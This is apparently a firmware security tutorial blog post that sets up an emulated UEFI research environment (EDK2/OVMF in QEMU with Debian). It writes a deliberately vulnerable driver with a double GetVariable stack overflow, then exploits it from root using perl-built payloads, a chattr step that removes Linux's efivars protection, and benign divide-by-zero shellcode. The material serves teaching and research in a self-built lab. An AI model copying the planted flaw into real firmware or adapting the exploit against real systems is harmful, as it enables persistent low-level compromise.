

One major difficulty of doing low-level security research is the lack of a testing and debugging environments. When testing regular userspace programs written in C and other high-level programming languages, there are a plethora of debugging tools like gdb to run, inspect, and modify a running process. Dynamically inspecting software becomes harder the lower the level of abstraction you go; while there are many resources for debugging userspace programs, there is less information out there for kernels, bootloaders, and system firmware.
There are some good guides[1] on how to get started with firmware development and many fascinating security research blogs[2] about UEFI vulnerabilities, but when getting hands-on with UEFI security research recently, I found little overlap[3]. This blog post is an attempt to fill that gap and quick start firmware security research for those new to the field. Getting a research environment is sometimes the hardest part of security research so we will start by building, running, and debugging emulated firmware. Then, to better understand the (in)security of UEFI, we'll inject a common vulnerability in our firmware and exploit it.
Terminology and Background: What is Firmware, UEFI, EDK2, and OVMF
Firmware can be defined as any computer software that is tightly coupled with a specific hardware device. It is the first piece of code a machine runs and its purpose is to initialize and control the various components on the device. For general purpose computers, firmware is the abstraction layer between the hardware and the operating system; for specialized embedded devices without full operating systems, all code running on the device is often called its firmware. It is normally stored on a designated non-volatile memory chip such as an EEPROM, ROM, or flash memory device.
The PlayStation 4 motherboard. Note the CPU (red) surrounded by 4GB of volatile RAM (orange) and the hard drive interface (left middle port). Modern firmware is often stored in flash memory (blue), in this case a 256MB NOR flash. Image Source: iFixit
Historically, firmware was a small program largely written in assembly and tailor-made for specific devices. The ever increasing power, complexity, and diversity of computing has made firmware development increasingly difficult.
To standardize device's boot procedure and define the interface between the operating system and firmware, Intel developed Unified Extensible Firmware Interface, or just UEFI. Since its conception 20 years ago, Microsoft, Apple, HP, the Linux community, and others joined in development and implementation. Since then, UEFI has become a widely used open standard with most modern PCs and Servers running compliant firmware.
Though it is important to note UEFI is just a specification: a description of how firmware should behave and an API for drivers and operating systems[4]. For actual running code that conforms to the specification, the EFI Development Kit, or EDK2, provides a reference implementation. The spec includes the minutia of device drivers, disk layout, cryptographically signing drivers and operating systems (i.e. secure boot), networking protocols, a custom byte-code virtual machine, and more.The implementation in EDK2 contains more lines of code than the Linux kernel. Due to the scale, importance, obscurity, and complexity underlying all modern firmware, it is quite apparent why security researchers are interested in this attack surface.
To better understand this tech stack and attack surface, we will jump right in getting our hands dirty with code. To start, we will build and run EDK2 firmware in QEMU, a full system emulator. We will then use it to boot to a full linux operating system to see a part of the attack surface. Finally, we will write a vulnerable driver for our firmware and exploit it from the OS.
Let's get started!
Building and Running OVMF
To build EDK2 using GCC on Ubuntu 22.04:
- install the required dependencies,
- clone the EDK2 repo,
- check out a stable branch[5],
- run the setup script to initialize relevant environment variables,
- and make EDK2's BaseTools:
$ sudo apt install build-essential uuid-dev iasl git nasm python-is-python3
$ git clone https://github.com/tianocore/edk2/ --recursive
$ cd edk2
$ git checkout edk2-stable202211
$ source edksetup.sh
$ make -C BaseTools/Source/C
To build firmware you can actually run in an emulated environment, we want to build Open Virtual Machine Firmware (OVMF), a sub-project of EDK2. To build OVMF for x64 using GCC:
$ build -t GCC5 -a X64 -p OvmfPkg/OvmfPkgX64.dsc
After a successful build, the compiled firmware volumes will be stored in Build/OvmfX64/DEBUG_GCC5/FV, with the unified firmware volume made for OVMF at Build/OvmfX64/DEBUG_GCC5/FV/OVMF.fd. We can emulate this firmware volume with QEMU using
$ qemu-system-x86_64 -bios ./Build/OvmfX64/DEBUG_GCC5/FV/OVMF.fd
And should see a screen like:
Because after the firmware ran its startup procedure, there was no operating system found to boot into and OVMF is trying (unsuccessfully, as we haven't configured it) to boot from the network. After a few seconds we are dropped into a UEFI shell:
Here we can run UEFI shell commands[6] and applications.
We can use this environment to run our own UEFI applications and test our firmware prior to booting a full operating system. Though to prove OVMF can be used to load a full operating system and to fully illustrate our attack surface, let us boot to a virtualized Linux environment and see how the operating systems work with UEFI.
Debian is a good choice for an OS to emulate due to its stability, good UEFI support[7], and their provided quick-baked images to easily run them in QEMU. After downloading and unpacking the amd64-pc Debian image, you can find a QEMU command in the readme.txt that should Just WorkTM:
$ unzip dqib_amd64-pc.zip
Archive:  dqib_amd64-pc.zip
   creating: dqib_amd64-pc/
  inflating: dqib_amd64-pc/image.qcow2
  inflating: dqib_amd64-pc/initrd
  inflating: dqib_amd64-pc/kernel
  inflating: dqib_amd64-pc/readme.txt
  inflating: dqib_amd64-pc/ssh_user_ecdsa_key
  inflating: dqib_amd64-pc/ssh_user_ed25519_key
  inflating: dqib_amd64-pc/ssh_user_rsa_key
$ cd dqib_amd64-pc/
$ cat readme.txt
This is a Debian image generated by the Debian Quick Image Baker.
It was created on Sun Apr  2 04:10:41 UTC 2023
See https://gitlab.com/giomasce/dqib for more information.
(Try to) boot with:
qemu-system-x86_64 -machine pc -cpu Nehalem -m 1G -drive file=image.qcow2 -device e1000,netdev=net -netdev user,id=net,hostfwd=tcp::2222-:22 -kernel kernel -initrd initrd -nographic -append "root=LABEL=rootfs console=ttyS0"
You can use Ctrl-a x to exit from QEMU.
You can login with root:root or debian:debian, or using the identities ssh_user_*_key in this directory.
You can also login with SSH on the local port 2222 (this will give you a much better terminal emulation than the QEMU default).
Some machines support a video interface, which you can enable removing the -nographic option and possibly also the console= kernel argument.
$ qemu-system-x86_64 -machine pc -cpu Nehalem -m 1G -drive file=image.qcow2 -device e1000,netdev=net -netdev user,id=net,hostfwd=tcp::2222-:22 -kernel kernel -initrd initrd -nographic -append "root=LABEL=rootfs console=ttyS0"
[    0.000000] Linux version 6.1.0-7-amd64 ([email protected]) (gcc-12 (Debian 12.2.0-14) 12.2.0, GNU l)
[    0.000000] Command line: root=LABEL=rootfs console=ttyS0
[    0.000000] x86/fpu: x87 FPU will use FXSAVE
...
To finish the setup of our environment, we need to link up OVMF to the above QEMU command and make it easier to iterate the build, run, and debug process. The OVMF README states:
- its firmware is only compatible with
-machine q35, - recommends passing the firmware image using the
-pflashflag (instead of-bios), - and provides instructions for how to log EDK2 debug messages into a file
debug.log[8].
An example run.sh script to start qemu should look something like:
#!/bin/sh
qemu-system-x86_64 \
    -machine q35 \
    -cpu Nehalem \
    -m 1G \
    -drive file=image.qcow2 \
    -device e1000,netdev=net \
    -netdev user,id=net,hostfwd=tcp::2222-:22 \
    -kernel kernel \
    -initrd initrd \
    -nographic \
    -append "root=LABEL=rootfs console=ttyS0" \
    -debugcon file:debug.log \
    -global isa-debugcon.iobase=0x402 \
    -pflash path/to/OVMF.fd
We can also make building new EDK2 images easier by changing edk2/Conf/target.txt to set build directives:
diff --git a/Conf/target.txt b/Conf/target.txt
index 2ab26b5363..8fca4fc019 100644
--- a/Conf/target.txt
+++ b/Conf/target.txt
@@ -17,7 +17,7 @@
 #                                               build. This line is required if and only if the current
 #                                               working directory does not contain one or more description
 #                                               files.
-ACTIVE_PLATFORM       = EmulatorPkg/EmulatorPkg.dsc
+ACTIVE_PLATFORM       = OvmfPkg/OvmfPkgX64.dsc

 #  TARGET                List       Optional    Zero or more of the following: DEBUG, RELEASE, NOOPT
 #                                               UserDefined; separated by a space character.
@@ -41,7 +41,7 @@ TARGET                = DEBUG
 #                                               If not specified, then all valid architectures specified
 #                                               in the platform file, for which tools are available, will be
 #                                               built.
-TARGET_ARCH           = IA32
+TARGET_ARCH           = X64

 #  TOOL_DEFINITION_FILE  Filename  Optional   Specify the name of the filename to use for specifying
 #                                             the tools to use for the build.  If not specified,
@@ -51,7 +51,7 @@ TOOL_CHAIN_CONF       = Conf/tools_def.txt
 #  TAGNAME               List      Optional   Specify the name(s) of the tools_def.txt TagName to use.
 #                                             If not specified, all applicable TagName tools will be
 #                                             used for the build.  The list uses space character separation.
-TOOL_CHAIN_TAG        = VS2015x86
+TOOL_CHAIN_TAG        = GCC5

 # MAX_CONCURRENT_THREAD_NUMBER  NUMBER  Optional  The number of concurrent threads. If not specified or set
 #                                                 to zero, tool automatically detect number of processor
so in the future (after running source edk2setup.sh in the current shell) building is as easy as running:
$ build
Now that we can easily build and run emulated firmware, it's time to write some (bad) code!
Writing a Vulnerable UEFI Driver
UEFI compliant firmware can be extended by writing UEFI Applications or UEFI Drivers[9]. There is not much different between the two, except that applications are unloaded from memory after running and operating systems can define applications in their boot order. Bootloaders such as GNU's GRUB are an example of an application. We want our code to always run on startup and remain in memory so we will write a UEFI driver.
To start writing our vulnerable driver, let's compile and run a minimal program that just prints a debug string[10]. First create a directory OvmfPkg/VulnDriver and two files:
A OvmfPkg/VulnDriver/VulnDriver.c source code file:
#include <Uefi.h>
#include <Library/DebugLib.h>

EFI_STATUS
EFIAPI
VulnDriverEntryPoint (
  IN EFI_HANDLE        ImageHandle,
  IN EFI_SYSTEM_TABLE  *SystemTable
  )
{
  DEBUG((DEBUG_INFO, "Running VulnDriver now!\n"));
  return EFI_SUCCESS;
}
And a OvmfPkg/VulnDriver/VulnDriver.inf information file[11]:
[Defines]
  INF_VERSION    = 0x00010005
  BASE_NAME      = VulnerableDriver
  FILE_GUID      = A0FA115F-C880-4C7C-95EE-91303DEBF4D1
  MODULE_TYPE    = UEFI_DRIVER
  VERSION_STRING = 1.0
  ENTRY_POINT    = VulnDriverEntryPoint

[Sources]
  VulnDriver.c

[Packages]
  MdePkg/MdePkg.dec

[LibraryClasses]
  UefiDriverEntryPoint
And finally, hook the new driver into EDK2's build system by adding the relevant lines to OvmfPkg/OvmfPkgX64.dsc and OvmfPkg/OvmfPkgX64.fdf:
diff --git a/OvmfPkg/OvmfPkgX64.dsc b/OvmfPkg/OvmfPkgX64.dsc
index 63c3a47aea..798be9b4ad 100644
--- a/OvmfPkg/OvmfPkgX64.dsc
+++ b/OvmfPkg/OvmfPkgX64.dsc
@@ -1103,3 +1103,4 @@
   # TPM support
   #
 !include OvmfPkg/OvmfTpmComponentsDxe.dsc.inc
+ OvmfPkg/VulnDriver/VulnDriver.inf ^M
diff --git a/OvmfPkg/OvmfPkgX64.fdf b/OvmfPkg/OvmfPkgX64.fdf
index c0f5a1ef3c..d96f8ec2b3 100644
--- a/OvmfPkg/OvmfPkgX64.fdf
+++ b/OvmfPkg/OvmfPkgX64.fdf
@@ -407,6 +407,11 @@ INF  MdeModulePkg/Universal/Variable/RuntimeDxe/VariableRuntimeDxe.inf
 #
 !include OvmfPkg/OvmfTpmDxe.fdf.inc

+#^M
+# Vuln Driver support^M
+#^M
+INF OvmfPkg/VulnDriver/VulnDriver.inf^M
+^M
We can rebuild EDK2 using build, run QEMU using run.sh, and check the debug.log output for our message:
...
Loading driver at 0x0003E547000 EntryPoint=0x0003E547F9E VulnDriver.efi
InstallProtocolInterface: BC62157E-3E33-4FEC-9920-2D3B36D750DF 3E54B898
ProtectUefiImageCommon - 0x3E54B540
  - 0x000000003E547000 - 0x0000000000001D00
Running VulnDriver now!
...
Now we have a compiling UEFI driver, we need to add in an actual vulnerability, but first we need an introduction to our attack surface of choice: UEFI Variables.

UEFI variables are a way for UEFI firmware to store data for itself and for interacting with the OS. UEFI variables are like normal variables used in programming in that they have a name and some data associated with them, though they also have two extra components: a GUID, to prevent naming collisions between different UEFI modules using the same variable name, and some Attributes, basically flags to define how and when they are used. You can use programs like efivar[12] to view and manage UEFI variables from userspace as a root user:
Here, you can see an example variable Lang[13] with its GUID, attributes, and stored binary data. This variable can be set by the OS and is used set the language code for the system. In order for both the firmware and the OS to have access to this variable and for it to persist across reboots, the attributes Non-Volatile, Boot Service Access, and Runtime Service Access are set. We are going to create our own variable with the same attributes and use it as an attack vector to exploit the firmware from the OS.
When a UEFI application or driver wants to access variable data, it uses the following function, appropriately named GetVariable[14]:
// GetVariable Prototype
typedef
EFI_STATUS
GetVariable (
    IN CHAR16 *VariableName,
    IN EFI_GUID *VendorGuid,
    OUT UINT32 *Attributes OPTIONAL,
    IN OUT UINTN *DataSize,
    OUT VOID *Data OPTIONAL
);
The vulnerability we will insert has to do with a slightly un-intuitive functionality in GetVariable. When firmware code requests UEFI Variable data using GetVariable and everything checks out, it returns EFI_SUCCESS and copies the variable data into the *Data buffer, but:
If the Data buffer is too small to hold the contents of the variable, the error EFI_BUFFER_TOO_SMALL is returned and DataSize is set to the required buffer size to obtain the data.
Note that DataSize is passed as a pointer and that UEFI variables can be controlled by a malicious root user on the OS. So calling GetVariable can sometimes change DataSize's value to an attacker controlled length - potentially a very long one. Thus, two calls to GetVariable which reuse the same DataSize can result in trivial buffer overflow.
Here is an example of this double GetVariable vulnerability that we can use to update our OvmfPkg/VulnDriver/VulnDriver.c:
#include <Uefi.h>
#include <Library/DebugLib.h>
#include <Library/UefiRuntimeServicesTableLib.h>

EFI_GUID VulnGuid = { 0xa0fa115f, 0xc880, 0x4c7c, { 0x95, 0xee, 0x91, 0x30, 0x3d, 0xeb, 0xf4, 0xd1 } };

EFI_STATUS
EFIAPI
VulnDriverEntryPoint (
  IN EFI_HANDLE        ImageHandle,
  IN EFI_SYSTEM_TABLE  *SystemTable
  )
{
  CHAR16 buf[16];
  UINTN size = 32;

  DEBUG((DEBUG_INFO, "Running VulnDriver now!\n"));
  gRT->GetVariable(L"VulnVar", &VulnGuid, 0, &size, &buf);

  DEBUG((DEBUG_INFO, "Got VulnVar variable. size is now %d\n", size));
  gRT->GetVariable(L"VulnVar", &VulnGuid, 0, &size, &buf);

  return EFI_SUCCESS;
}
Binarly has done extensive research on this class of vulnerability and their EFIXplorer IDA plugin can find these bugs statically in firmware blobs. This exploitation vector is surprisingly common because some firmware developers often don't think of variables as attacker controlled. Also, it is surprisingly easy to exploit as there are almost no binary protections like stack canaries, ASLR, or NX flags in this early boot environment. This simple stack overflows result in trivial and consistent code execution.
So let's trigger and exploit it!
Trigger the Vulnerability from the OS
After re-building the firmware, we can boot to our Debian VM and trigger the vulnerability by writing a large VulnVar variable. UEFI Variables can be accessed from the OS using a tool like efivar or directly using the /sys/firmware/efi/efivars interface. Even though we get an error, we can create a new UEFI variable in our system by creating a new file with the variable name and GUID:
root@debian:~# ls /sys/firmware/efi/efivars/
Boot0000-8be4df61-93ca-11d2-aa0d-00e098032b8c
BootOptionSupport-8be4df61-93ca-11d2-aa0d-00e098032b8c
...
Timeout-8be4df61-93ca-11d2-aa0d-00e098032b8c
VarErrorFlag-04b37fe8-f6ae-480b-bdd5-37d98c5e89aa
root@debian:~# touch /sys/firmware/efi/efivars/VulnVar-a0fa115f-c880-4c7c-95ee-91303debf4d1
touch: cannot touch '/sys/firmware/efi/efivars/VulnVar-a0fa115f-c880-4c7c-95ee-91303debf4d1': Operation not permitted
root@debian:~# ls /sys/firmware/efi/efivars/
Boot0000-8be4df61-93ca-11d2-aa0d-00e098032b8c
BootOptionSupport-8be4df61-93ca-11d2-aa0d-00e098032b8c
...
Timeout-8be4df61-93ca-11d2-aa0d-00e098032b8c
VarErrorFlag-04b37fe8-f6ae-480b-bdd5-37d98c5e89aa
VulnVar-a0fa115f-c880-4c7c-95ee-91303debf4d1
In order to prevent against accidentally bricking a system[15], Linux adds the "immutable" file attribute[16] to any unknown UEFI variable it detects. To be able to add data to our VulnVar, we need to remove this attribute:
root@debian:~# lsattr /sys/firmware/efi/efivars/VulnVar-a0fa115f-c880-4c7c-95ee-91303debf4d1
----i----------------- /sys/firmware/efi/efivars/VulnVar-a0fa115f-c880-4c7c-95ee-91303debf4d1
root@debian:~# chattr -i /sys/firmware/efi/efivars/VulnVar-a0fa115f-c880-4c7c-95ee-91303debf4d1
root@debian:~# lsattr /sys/firmware/efi/efivars/VulnVar-a0fa115f-c880-4c7c-95ee-91303debf4d1
---------------------- /sys/firmware/efi/efivars/VulnVar-a0fa115f-c880-4c7c-95ee-91303debf4d1
And finally, to ensure our variable is defined as non-volatile and accessible at both boot and runtime, we have to correctly set the following UEFI Variable Attributes (different from Linux file attributes):
#define EFI_VARIABLE_NON_VOLATILE 0x00000001
#define EFI_VARIABLE_BOOTSERVICE_ACCESS 0x00000002
#define EFI_VARIABLE_RUNTIME_ACCESS 0x00000004
Linux stores these attribute flags as a 32-bit little-endian integer at the start of the UEFI Variable, so prepending the variable with little-endian 0x00000007 will correctly set the flags. And finally, adding a large payload should trigger the vulnerability:
root@debian:~# perl -e 'print("\x07\x00\x00\x00")' >> /sys/firmware/efi/efivars/VulnVar-a0fa115f-c880-4c7c-95ee-91303debf4d1
root@debian:~# perl -e 'for $c ("A" .. "P") { print($c x 8); }' >> /sys/firmware/efi/efivars/VulnVar-a0fa115f-c880-4c7c-95ee-91303debf4d1
root@debian:~# efivar -n a0fa115f-c880-4c7c-95ee-91303debf4d1-VulnVar -p
GUID: a0fa115f-c880-4c7c-95ee-91303debf4d1
Name: "VulnVar"
Attributes:
    Non-Volatile
    Boot Service Access
    Runtime Service Access
Value:
00000000  41 41 41 41 41 41 41 41  42 42 42 42 42 42 42 42  |AAAAAAAABBBBBBBB|
00000010  43 43 43 43 43 43 43 43  44 44 44 44 44 44 44 44  |CCCCCCCCDDDDDDDD|
00000020  45 45 45 45 45 45 45 45  46 46 46 46 46 46 46 46  |EEEEEEEEFFFFFFFF|
00000030  47 47 47 47 47 47 47 47  48 48 48 48 48 48 48 48  |GGGGGGGGHHHHHHHH|
00000040  49 49 49 49 49 49 49 49  4a 4a 4a 4a 4a 4a 4a 4a  |IIIIIIIIJJJJJJJJ|
00000050  4b 4b 4b 4b 4b 4b 4b 4b  4c 4c 4c 4c 4c 4c 4c 4c  |KKKKKKKKLLLLLLLL|
00000060  4d 4d 4d 4d 4d 4d 4d 4d  4e 4e 4e 4e 4e 4e 4e 4e  |MMMMMMMMNNNNNNNN|
00000070  4f 4f 4f 4f 4f 4f 4f 4f  50 50 50 50 50 50 50 50  |OOOOOOOOPPPPPPPP|
Rebooting will trigger the vulnerability at on next start up:
$ ./run.sh
!!!! X64 Exception Type - 0D(#GP - General Protection)  CPU Apic ID - 00000000 !!!!
ExceptionData - 0000000000000000
RIP  - 4A4A4A4A4A4A4A4A, CS  - 0000000000000038, RFLAGS - 0000000000000202
RAX  - 8000000000000015, RCX - 000000003F12CAA0, RDX - 8000000000000000
RBX  - 4545454545454545, RSP - 000000003FE87D00, RBP - 0000000000000000
RSI  - 4646464646464646, RDI - 4747474747474747
R8   - 0000000000000000, R9  - 000000003F98DCCF, R10 - 000000003E54836E
R11  - 0000000000000002, R12 - 4848484848484848, R13 - 4949494949494949
R14  - 000000003FEAD6A0, R15 - 000000003FEAA489
DS   - 0000000000000030, ES  - 0000000000000030, FS  - 0000000000000030
GS   - 0000000000000030, SS  - 0000000000000030
CR0  - 0000000080010033, CR2 - 0000000000000000, CR3 - 000000003FC01000
CR4  - 0000000000000668, CR8 - 0000000000000000
DR0  - 0000000000000000, DR1 - 0000000000000000, DR2 - 0000000000000000
DR3  - 0000000000000000, DR6 - 00000000FFFF0FF0, DR7 - 0000000000000400
GDTR - 000000003F9DC000 0000000000000047, LDTR - 0000000000000000
IDTR - 000000003F559018 0000000000000FFF,   TR - 0000000000000000
FXSAVE_STATE - 000000003FE87960
QEMU: Terminated
and in debug.log:
...
InstallProtocolInterface: 5B1B31A1-9562-11D2-8E3F-00A0C969723B 3E54B540
Loading driver at 0x0003E547000 EntryPoint=0x0003E547F9E VulnDriver.efi
InstallProtocolInterface: BC62157E-3E33-4FEC-9920-2D3B36D750DF 3E510D18
ProtectUefiImageCommon - 0x3E54B540
  - 0x000000003E547000 - 0x0000000000001D00
Running VulnDriver now!
Got VulnVar variable. size is now 128
(END)
Debug the driver
Before we write an exploit for this vulnerability, it's useful to be able to debug the vulnerable driver instruction by instruction. This is a major benefit of our emulated approach - QEMU has a built in gdb server that provides system-wide step-wise debugging. Adding -S -s flags to our run.sh script stops QEMU on startup and starts a gdb server listening locally on port 1234.
To debug OVMF in particular, we can (not entirely painlessly) add in our module's .debug symbol file from EDK2's build directory. To do this, we use the location the driver is loaded into memory (0x0003E547000 taken from the debug.log above) combined with the .text and .data offsets taken from objdump:
$ objdump -x Build/OvmfX64/DEBUG_GCC5/X64/VulnDriverApp.efi

Build/OvmfX64/DEBUG_GCC5/X64/VulnDriver.efi:     file format pei-x86-64
Build/OvmfX64/DEBUG_GCC5/X64/VulnDriver.efi
architecture: i386:x86-64, flags 0x0000010b:
HAS_RELOC, EXEC_P, HAS_DEBUG, D_PAGED
start address 0x0000000000000f9e

...

Sections:
Idx Name          Size      VMA               LMA               File off  Algn
  0 .text         000019c0  0000000000000240  0000000000000240  00000240  2**4
                  CONTENTS, ALLOC, LOAD, READONLY, CODE
  1 .data         00000100  0000000000001c00  0000000000001c00  00001c00  2**4
                  CONTENTS, ALLOC, LOAD, DATA
SYMBOL TABLE:
no symbols
We can use these values to calculate the location of our .text and .data in memory:
.text location: 0x0003E547000 + 0x240          = 0x3e547240
.data location: 0x0003E547000 + 0x240 + 0x1c00 = 0x3e548e40
And point gdb to correctly add our module's symbols, connect to QEMU's gdb server, and break at whatever line number we want:
$ gdb -q
(gdb) add-symbol-file Build/OvmfX64/DEBUG_GCC5/X64/VulnDriver.debug 0x3e547240 -s .data 0x3e548e40
add symbol table from file "Build/OvmfX64/DEBUG_GCC5/X64/VulnDriver.debug" at
    .text_addr = 0x3e547240
    .data_addr = 0x3e548e40
(y or n) y
Reading symbols from Build/OvmfX64/DEBUG_GCC5/X64/VulnDriver.debug...
(gdb) target remote localhost:1234
Remote debugging using localhost:1234
warning: No executable has been specified and target does not support
determining executable automatically.  Try using the "file" command.
0x000000000000fff0 in ?? ()
(gdb) break VulnDriver.c:21
Breakpoint 1 at 0x3e54816b: file /home/joe/edk2/OvmfPkg/VulnDriver/VulnDriver.c, line 21.
(gdb) c
Continuing.

Breakpoint 1, VulnDriverEntryPoint (SystemTable=<optimized out>, ImageHandle=<optimized out>) at /home/joe/edk2/OvmfPkg/VulnDriver/VulnDriver.c:21
21	  gRT->GetVariable(L"VulnVar", &VulnGuid, 0, &size, &buf);
Great! Now we can find the location of the buffer in memory so we know where to point our overwritten return address:
(gdb) x/16gx buf
0x3fe87cb0:	0x0000000000000000	0x0000000000000000
0x3fe87cc0:	0x000000003feaa489	0x000000003fea557a
0x3fe87cd0:	0x000000003e54b518	0x0000000000000007
0x3fe87ce0:	0x000000003e54b518	0x0000000000000000
0x3fe87cf0:	0x0000000000000000	0x000000003fe915a9
0x3fe87d00:	0x0000000000000000	0x000000003fe91fe3
0x3fe87d10:	0x000000003f5af398	0x000000003fead6b0
0x3fe87d20:	0x0000000003040002	0x000000003e54b518
(gdb) next
_ModuleEntryPoint (ImageHandle=<optimized out>, SystemTable=<optimized out>) at /home/joe/edk2/MdePkg/Library/UefiDriverEntryPoint/DriverEntryPoint.c:128
128	  if (EFI_ERROR (Status)) {
(gdb) # buf variable no longer in scope, but we can use its hardcoded memory address:
(gdb) x/16gx 0x3fe87cb0
0x3fe87cb0:	0x4141414141414141	0x4242424242424242
0x3fe87cc0:	0x4343434343434343	0x4444444444444444
0x3fe87cd0:	0x4545454545454545	0x4646464646464646
0x3fe87ce0:	0x4747474747474747	0x4848484848484848
0x3fe87cf0:	0x4949494949494949	0x4a4a4a4a4a4a4a4a
0x3fe87d00:	0x4b4b4b4b4b4b4b4b	0x4c4c4c4c4c4c4c4c
0x3fe87d10:	0x4d4d4d4d4d4d4d4d	0x4e4e4e4e4e4e4e4e
0x3fe87d20:	0x4f4f4f4f4f4f4f4f	0x5050505050505050
Now we know the location of the start of the buffer (0x3fe87cb0) and that our return address was overwritten by 0x4a4a4a4a4a4a4a4a (at an offset of 72), we have everything we need to exploit this module!
Exploiting the driver
To prove code execution we will use OVMF's very helpful exception dialog to trigger a different exception[17] than the previous 0D(#GP - General Protection). Our shellcode will be very simple, it will just divide by zero to trigger a 00(#DE - Divide Error) exception:
   0:	48 c7 c0 00 00 00 00    mov    rax,0x0
   7:	48 f7 f0                div    rax
So finally, rebuilding a clean firmware volume and setting up our payload on the OS:
root@debian:~# # UEFI Variable Attributes
root@debian:~# perl -e 'print("\x07\x00\x00\x00")' >> pl.bin
root@debian:~# # Offset to return address
root@debian:~# perl -e 'print("A"x72)' >> pl.bin
root@debian:~# # Location of shellcode in memory
root@debian:~# perl -e 'print("\x00\x7d\xe8\x3f\x00\x00\x00\x00")' >> pl.bin
root@debian:~# # Our actual shellcode
root@debian:~# perl -e 'print("\x48\xc7\xc0\x00\x00\x00\x00\x48\xf7\xf0")' >> pl.bin
root@debian:~# cp pl.bin /sys/firmware/efi/efivars/VulnVar-a0fa115f-c880-4c7c-95ee-91303debf4d1
root@debian:~# efivar -n a0fa115f-c880-4c7c-95ee-91303debf4d1-VulnVar -p
GUID: a0fa115f-c880-4c7c-95ee-91303debf4d1
Name: "VulnVar"
Attributes:
    Non-Volatile
    Boot Service Access
    Runtime Service Access
Value:
00000000  41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |AAAAAAAAAAAAAAAA|
00000010  41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |AAAAAAAAAAAAAAAA|
00000020  41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |AAAAAAAAAAAAAAAA|
00000030  41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |AAAAAAAAAAAAAAAA|
00000040  41 41 41 41 41 41 41 41  00 7d e8 3f 00 00 00 00  |AAAAAAAA.}.?....|
00000050  48 c7 c0 00 00 00 00 48  f7 f0                    |H......H..      |
We can reboot and successfully exploit our driver:
$ ./run.sh
!!!! X64 Exception Type - 00(#DE - Divide Error)  CPU Apic ID - 00000000 !!!!
RIP  - 000000003FE87D07, CS  - 0000000000000038, RFLAGS - 0000000000000202
RAX  - 0000000000000000, RCX - 000000003F12CAA0, RDX - 8000000000000000
RBX  - 4141414141414141, RSP - 000000003FE87D00, RBP - 0000000000000000
RSI  - 4141414141414141, RDI - 4141414141414141
R8   - 0000000000000002, R9  - 000000003F98DCA9, R10 - 000000003E54836E
R11  - 0000000000000002, R12 - 4141414141414141, R13 - 4141414141414141
R14  - 000000003FEAD6A0, R15 - 000000003FEAA489
DS   - 0000000000000030, ES  - 0000000000000030, FS  - 0000000000000030
GS   - 0000000000000030, SS  - 0000000000000030
CR0  - 0000000080010033, CR2 - 0000000000000000, CR3 - 000000003FC01000
CR4  - 0000000000000668, CR8 - 0000000000000000
DR0  - 0000000000000000, DR1 - 0000000000000000, DR2 - 0000000000000000
DR3  - 0000000000000000, DR6 - 00000000FFFF0FF0, DR7 - 0000000000000400
GDTR - 000000003F9DC000 0000000000000047, LDTR - 0000000000000000
IDTR - 000000003F559018 0000000000000FFF,   TR - 0000000000000000
FXSAVE_STATE - 000000003FE87960
Woo-hoo! We got code execution!
Now that we have a development, emulation, and debugging environment for UEFI firmware we can further our hands-on understanding of this esoteric environment for security research.
Happy Hacking!
A good presentation on driver development in EDK2 ↩︎
Binarly is a pioneer in this space and their blog is quite good. I've also enjoyed reading welivesecurity's and cr4sh's blog. ↩︎
The best resource I found for getting started with firmware security research is an excellent multi-part blog series by SentinalOne. ↩︎
This specific stable branch (
edk2-stable202211) was chosen due to a bug in QEMU in the implementation of the CPU Hotplug Block. Building EDK2 versions later thanedk2-stable202211and running them on QEMU versions prior to version 8 will not boot. The Ubuntu package manager bundles QEMU version 6.2 (at the time of this writing) so as a workaround, this older version of EDK2 was chosen. A full error message, with details and other workarounds, will print to thedebugconlog - always a good place to check if OVMF builds successfully but cannot boot. ↩︎For more information on Debian and UEFI, check out their wiki ↩︎
Debugging messages are passed back to the host OS using the
inandoutIO instructions through a specially defined IO port not used by other devies. Boch and other emulators use port0xE9for printing debug messages but OVMF prints to0x402. To capture these debug messages and save to the filedebug.log, add the QEMU flags-debugcon file:debug.log -global isa-debugcon.iobase=0x402↩︎Both the specification and the driver writer's guide go into details about applications and drivers. ↩︎
Much of this code comes from the very handy UEFI Driver Writer's Guide ↩︎
GUID stands for Globally Unique Identifier and are meant to be randomly generated to identify this driver. This GUID was generated from a site like guidgenerator.com ↩︎
Here is a list of globally defined UEFI variables that include the
Langvariable. Note the specification-set global GUID, consistent across all UEFI compatible firmware. ↩︎https://www.kernel.org/doc/Documentation/filesystems/efivarfs.txt ↩︎
List of Linux File Attributes ↩︎
More information about CPU exceptions from the OSDev Wiki ↩︎